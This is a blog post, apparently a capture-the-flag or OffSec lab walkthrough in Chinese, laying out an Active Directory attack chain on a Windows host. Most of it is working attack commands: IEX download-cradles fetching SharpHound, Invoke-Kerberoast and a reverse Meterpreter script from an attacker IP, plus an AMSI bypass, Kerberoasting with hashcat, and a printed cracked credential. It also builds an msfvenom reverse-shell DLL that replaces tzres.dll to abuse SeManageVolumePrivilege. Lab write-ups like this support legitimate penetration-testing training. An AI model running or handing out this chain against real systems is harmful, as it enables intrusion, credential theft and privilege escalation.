
启动一个新notepad进程用来迁移,防止http服务崩溃:
1 | meterpreter > execute -f "notepad.exe" |
1 | meterpreter > migrate 3436 |

Bypass AMSI并加载使用sharphound.ps1:
1 | IEX ((New-Object Net.Webclient).Downloadstring('http://192.168.45.238/SharpHound.ps1')) |
1 | Invoke-Bloodhound -CollectionMethod All -ZipFileName loot.zip |

将Sharphound生成的zip上传到bloodhound中,根据返回的数据v显示,SVC_APACHE@ACCESS.OFFSEC用户具有SPN,当前windows内存中有svc_apache用户的凭证:
加载如下脚本:
1 | wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1 |
1 | iex(new-object net.webclient).downloadString('http://192.168.45.238:80/Invoke-Kerberoast.ps1'); Invoke-Kerberoast -OutputFormat Hashcat |

hashcat破解:
1 | hashcat -m 13100 mssqlhash /usr/share/wordlists/rockyou.txt |
1 | svc_mssql:trustno1 |
使用Invoke-RunasCs模拟用户身份:
1 | wget https://raw.githubusercontent.com/antonioCoco/RunasCs/master/Invoke-RunasCs.ps1 |
1 | iex(new-object net.webclient).downloadString('http://192.168.45.238:80/Invoke-RunasCs.ps1'); |

该用户具有SeManageVolumePrivilege权限:
1 | Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "whoami /all" |


获取该用户的会话:
1 | Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "powershell -c IEX ((New-Object Net.Webclient).Downloadstring('http://192.168.45.238/amsi.txt'));IEX ((New-Object Net.Webclient).Downloadstring('http://192.168.45.238/reverse_meterpreter.ps1'));" |
在github上可以找到一个项目:
1 | https://github.com/CsEnox/SeManageVolumeExploit |
根据利用说明,需先生成一个dll,并将其放到指定位置:
1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.45.238 LPORT=443 -f dll -o test.dll |
并通过Meterpreter将其上传到目标机器中:

判断svc_mssql对目录的写入权限:

tzres.dll主要作用是包含与时区(Time Zone)相关的资源和信息。它是操作系统用于处理时区设置和时区转换的重要组件之一,我将其替换成我的evil.dll:
1 | copy test.dll C:\Windows\System32\wbem\tzres.dll |

输入systeminfo去打印系统时区,从而触发payload:



获取flag:
All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.
Comments